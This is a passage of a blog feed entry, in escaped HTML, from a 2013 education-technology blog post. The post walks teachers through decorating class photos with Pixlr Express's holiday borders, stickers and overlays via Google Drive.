Express.\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EStep 3: Easily create awesomeness.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInstead, I'd like to share a tool with you that can bring an element of ownership and personalization to your class. Everyone has a digital camera at school (DSLR, point-and-shoot, cell phone), and everyone can get a Google Drive account (if you don't have one, stop reading this blog and \u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003Esign up now\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E!). In the coming weeks, I'll be discussing how to optimize your cloud productivity, but you can always read about why \u003C\/span\u003E\u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EI prefer Google Drive over the competition\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EToday, the shining star of Google Drives is \u003Ca href=\"http:\/\/www.pixlr.com\/\" target=\"_blank\"\u003EPixlr\u003C\/a\u003E. Originally a cloud alternative to Photoshop, Pixlr has evolved into three distinct products:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EPixlr Editor\u003C\/b\u003E\u0026nbsp;is an amazing, free, cloud-based alternative to Adobe Photoshop. Unless you're a graphic designer or big into digital editing, you probably won't notice a difference. It's amazing. And it's free. And most importantly, I can edit photos from my Google Drive with it.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EPixlr Express\u003C\/b\u003E\u0026nbsp;is for people who want to augment an image, but don't have the time or technical know-how to do it. It's easy to add pre-fab borders, stickers, effects, and text.\u0026nbsp;It helps you customize a photo with embellishments. It isn't fully featured (you can't always control the intensity or parameters of an effect), but that's the intention.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPixlr-O-Matic\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;is a retro photo-processing (think Instagram) application that has a playful and fun interface.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe image above was embellished in about five minutes with \u003Cb\u003EPixlr Express\u003C\/b\u003E, which is what I'll be focusing on today. Sure, there are a number of websites that have similar software, but Pixlr is better for a few reasons.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFor starters, it integrates wonderfully with Google Drive. If you have a photo on Google Drive, just right click and open with Pixlr (naturally, you have to connect the app to Google Drive first). This totally streamlines your workflow because you don't have to upload the file manually (in fact, \u003C\/span\u003E\u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/11\/ifttt.html\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003Eif you use IFTTT\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, you can have your phone automatically store your photos on Google Drive).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPixlr also is a wonderful substitute for Photoshop. \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn the cloud. For free! And it opens up .psd files from Photoshop.\u0026nbsp;\u003C\/i\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere are Pixlr apps for iOS and Android.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPixlr pushes out seasonal embellishments (which was the impetus for this blog).\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESince the holidays are here, wouldn't it be nice to take a photo of your class and give it a professional feel? Put it on your website or Facebook. Tweet it! Print them out and make cards for the families of your students. Or ornaments. I get photo post cards from my friends this time of year, and they always look great (a balance of actual photo and some embellishments); this is an educational adaptation of that idea.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaFHxnheKQrOqqVleWrMUaTRwudhvsGzBznmpN94z4ri0-ufJZQrIM_9_DjfDLRfrQVj7RDvsoVBASmFQveQe5gYabap92CNaBbjOxPZQLJqyS1L2WfxRxV0SXmITfh1E2OfA8UabZ1I\/s1600\/FET+-+Holiday+Pixlr+-+BORDER+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Pixlr Express: Extreme Holiday Edition!\" border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaFHxnheKQrOqqVleWrMUaTRwudhvsGzBznmpN94z4ri0-ufJZQrIM_9_DjfDLRfrQVj7RDvsoVBASmFQveQe5gYabap92CNaBbjOxPZQLJqyS1L2WfxRxV0SXmITfh1E2OfA8UabZ1I\/s400\/FET+-+Holiday+Pixlr+-+BORDER+%25281%2529.jpg\" title=\"Pixlr Express: Extreme Holiday Edition!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EI can't wait to see what they do at Halloween.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou need to start with a photo. For demonstrative purposes, I want to show you the original photo. Notice there is no border around it. Yes, I know that is poor web design. When constructing my blogs, I usually add the border to the actual image (using Pixlr Express - how meta is that?). But this is the original:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIdpx5tbocA34XBGQ0gEjd7-u2K45vxdFmUQeO_tmBngtnZ1EB8cgSPsmbZVOz64ZKsT-QgdSkmCg-o9yL0x8Ky5kDL9krJHIBnGt5cTiu33VEQuFMCbT49QQwdqPURSNSkhuZTnIybtE\/s1600\/Runner+-+Senior+Picture+-+NO+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Original photo.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIdpx5tbocA34XBGQ0gEjd7-u2K45vxdFmUQeO_tmBngtnZ1EB8cgSPsmbZVOz64ZKsT-QgdSkmCg-o9yL0x8Ky5kDL9krJHIBnGt5cTiu33VEQuFMCbT49QQwdqPURSNSkhuZTnIybtE\/s320\/Runner+-+Senior+Picture+-+NO+BORDER.jpg\" title=\"Original photo.\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ESmile! You're about to be Pixlred!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOnce the app is linked to Google Drive, navigate to where the photo is stored and right click. Choose \"Open with\". A list of all apps that can open up the photo will appear; choose \"Pixlr Express\" (alternatively, you can create from a URL, webcam, or start a collage - I demo the collage at the end).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnbI9t-kmJiVilVrDg7BtVBiwkJjv40-dukFJxPTkTznQPdxKcRiLuMDlVm-r-HrMJ-feJEt6KPCi1Vkt5DpcU9j-rIhsDN6BGJz6UOoqpUHZophvf85fHYJI8TOFs5Z59Gg1PTqhLg4c\/s1600\/Screenshot+-+Google+Drive+Files+CROPPED+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Open with Pixlr Express.\" border=\"0\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnbI9t-kmJiVilVrDg7BtVBiwkJjv40-dukFJxPTkTznQPdxKcRiLuMDlVm-r-HrMJ-feJEt6KPCi1Vkt5DpcU9j-rIhsDN6BGJz6UOoqpUHZophvf85fHYJI8TOFs5Z59Gg1PTqhLg4c\/s640\/Screenshot+-+Google+Drive+Files+CROPPED+BORDER.jpg\" title=\"Open with Pixlr Express.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\"You must choose... But choose wisely...\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOnce in Pixlr, the standard menu (Effects, Overlays, Borders, Stickers and Type) is accompanied by the \"Holiday\" menu which has three options - Banners, Stickers, Overlays that coordinate with the Holiday Theme. One note about Pixlr - it is not a design platform for experts, so don't expect dozens of\u0026nbsp;customizations. Pixlr Express is wonderful for adding borders, text, and cute little stickers. You can control the transparency, size, and rotation of most of the objects. Other than that, use Pixlr Editor.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4KjGXdeeY5SYElo9PG-rfIWikNcNDAqsnRkq3za3oICbMtJzhQ54i2v7eTrqAZFHDYrfm0IPg7zfuNVlS-FuMVPQJr6ZU0wThLTEN4ybzk4ySs3eFKfLrS4jlTQP4qH1_jUgXMAnZ2SA\/s1600\/FET+-+Holiday+Pixlr+-+Options+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Choose from Border, Sticker, or Overlays.\" border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4KjGXdeeY5SYElo9PG-rfIWikNcNDAqsnRkq3za3oICbMtJzhQ54i2v7eTrqAZFHDYrfm0IPg7zfuNVlS-FuMVPQJr6ZU0wThLTEN4ybzk4ySs3eFKfLrS4jlTQP4qH1_jUgXMAnZ2SA\/s640\/FET+-+Holiday+Pixlr+-+Options+-+BORDER.jpg\" title=\"Choose from Border, Sticker, or Overlays.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Holiday embellishments remind me of hot cocoa.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Borders cannot be resized, although the transparency can be controlled and they can be rotated and reflected.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3m5MlMIPGXywht7Q0xQB-gZw4mi8wr_7WyZgJrBZJkNAX9WAOXd_YHmqYTIByC4y89YFbnUnMjXZ6IC4XCOJ0oh9IxOzyvlxUK-CCWrAVWZUu3OMpu0d0EcY8Rhti4JsqGaz5ZHhigY4\/s1600\/FET+-+Holiday+Pixlr+-+Border+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Holiday Pixlr Borders.\" border=\"0\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3m5MlMIPGXywht7Q0xQB-gZw4mi8wr_7WyZgJrBZJkNAX9WAOXd_YHmqYTIByC4y89YFbnUnMjXZ6IC4XCOJ0oh9IxOzyvlxUK-CCWrAVWZUu3OMpu0d0EcY8Rhti4JsqGaz5ZHhigY4\/s640\/FET+-+Holiday+Pixlr+-+Border+-+BORDER.jpg\" title=\"Holiday Pixlr Borders.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECan't decide on just one? No problem. You can choose multiple borders. Seriously.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Stickers can be repositioned, rotated, resized, and recolored (including the transparency continuum). Note that you can add multiple stickers, but the layering is inherent and can't be changed, so plan ahead.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPL90oLZYyVfrmVFdJHoj-X4tWDIptj0K4rcNNweAcYCSSnPNhXdNxUpPeKFTVsTIKMBlJJ7LExGa-y9xqZTP71KL1Ajgfw2GcGFNdL81CP9-TCA7v5BZ6nTvAKSAcM0wBmQrdZMG2PpM\/s1600\/FET+-+Holiday+Pixlr+-+Stickers+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Holiday Pixlr Stickers.\" border=\"0\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPL90oLZYyVfrmVFdJHoj-X4tWDIptj0K4rcNNweAcYCSSnPNhXdNxUpPeKFTVsTIKMBlJJ7LExGa-y9xqZTP71KL1Ajgfw2GcGFNdL81CP9-TCA7v5BZ6nTvAKSAcM0wBmQrdZMG2PpM\/s320\/FET+-+Holiday+Pixlr+-+Stickers+-+BORDER.jpg\" title=\"Holiday Pixlr Stickers.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFighting... urge... to... give... antlers...\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Overlays can also be reflected and rotated, and the transparency can be altered. Just like the Borders, Overlays cannot be resized.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs2jgfvU71O2ne7tnN7QHixDZbENVU7Tfc_5I-f2EYw4L066JdCcXgJfosL0E3Jr9IBJ-fiLODE1DwxdVMIr_dymHZPba1GUzhg41-fT9DB3DyJ4I2NfREUziSjsfbHFhQV71yeB2adYc\/s1600\/FET+-+Holiday+Pixlr+-+Overlay+-+BORDER+II.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Holiday Pixlr Overlays.\" border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs2jgfvU71O2ne7tnN7QHixDZbENVU7Tfc_5I-f2EYw4L066JdCcXgJfosL0E3Jr9IBJ-fiLODE1DwxdVMIr_dymHZPba1GUzhg41-fT9DB3DyJ4I2NfREUziSjsfbHFhQV71yeB2adYc\/s640\/FET+-+Holiday+Pixlr+-+Overlay+-+BORDER+II.jpg\" title=\"Holiday Pixlr Overlays.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EHoliday lights: cheesy or awesome? You decide!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENaturally, I would recommend supplementing the Holiday embellishments with the regular ones. In the photo below, see the difference between the original (I did put a frame around it) and the final product. In addition to the Holiday package, I used the Border function from the standard toolkit (I use \"Pinstripe\") and made it somewhat transparent, and I also altered the whole photo with some Effects and Overlays (to turn the blues into reds) before pulling from the Holiday package.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz82nQp1qIRh-3VbJ4xgWFGX7xYEa44SLjDy3PQwPkgof1W1IcQ9g9scgAMbfDOLkDMThp95gFO6ssWKOCxUmxxobREKkiNQ-NPXRALmO6LqWhVNtD-8qu4ejuYm1N6Q0znAft_L-CKrw\/s1600\/FET+-+Holiday+Pixlr+-+Two+Up+PNG.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Before and After.\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz82nQp1qIRh-3VbJ4xgWFGX7xYEa44SLjDy3PQwPkgof1W1IcQ9g9scgAMbfDOLkDMThp95gFO6ssWKOCxUmxxobREKkiNQ-NPXRALmO6LqWhVNtD-8qu4ejuYm1N6Q0znAft_L-CKrw\/s640\/FET+-+Holiday+Pixlr+-+Two+Up+PNG.png\" title=\"Before and After.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EDouble trouble.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you start to use Pixlr Express, I'd recommend a few things. First, know that you can apply multiple Overlays and Borders. Second, bear in mind that any new additions will reside over the existing image (so if you have two stickers, the first one you place can be overlapped by the second one you place).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELastly, if you are using this in your classroom, try using the Collage feature (right from the \u003Ca href=\"http:\/\/pixlr.com\/express\/\" target=\"_blank\"\u003EPixlr Express homepage\u003C\/a\u003E), and put a picture of each of your students. In my collage, I've placed images of apps and software I presented on this year. I know. Adorable.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe Collage feature has more configurations than just the 5x5 grid. You should check it out - there is an opportunity to be very creative.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_fOxKUKrcoKyQ6RkNhyphenhyphenvN0AYszv7_wUBDwcZwZf6xqwb0lmbbjQxE1c0SUSSiUwTLduFlIW3ZtDDyb5MOxinUI-tkhMl2dvAObO62jr0RZRM9nZbmcIG1duUJwofZzxcE8dodYY86xeg\/s1600\/FET-LogoCollage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Happy Holidays from FringeEdTech!\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_fOxKUKrcoKyQ6RkNhyphenhyphenvN0AYszv7_wUBDwcZwZf6xqwb0lmbbjQxE1c0SUSSiUwTLduFlIW3ZtDDyb5MOxinUI-tkhMl2dvAObO62jr0RZRM9nZbmcIG1duUJwofZzxcE8dodYY86xeg\/s320\/FET-LogoCollage.jpg\" title=\"Happy Holidays from FringeEdTech!\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays from FringeEdTech!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you do crave something more powerful, than don't forget Pixlr Editor as a cloud-based solution (Chromebook friendly!). If you want Photoshop, try \u003Ca href=\"http:\/\/www.gimp.org\/\" target=\"_blank\"\u003EGimp\u003C\/a\u003E. It's just like Photoshop but it's free (you need to download it onto your computer, so you can't use it on a Chromebook). If you are a Windows user, you can also install \u003Ca href=\"http:\/\/paint.net\/\"\u003EPaint.net\u003C\/a\u003E which is a lightweight version of Photoshop, but still free.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy the way, if you create something with Pixlr Express, you can submit it for a chance to win a prize. Tweet it with #pixlrholiday (or go to \u003Ca href=\"http:\/\/pixlrholiday.com\/\"\u003Ehttp:\/\/pixlrholiday.com\u003C\/a\u003E for more details). The prizes are ridiculously good.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOkay. I'm done. Enjoy the Holidays!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/4693988902526614081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/some-pixlr-dust-for-holidays.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4693988902526614081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4693988902526614081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/some-pixlr-dust-for-holidays.html","title":"Some Pixlr Dust for the 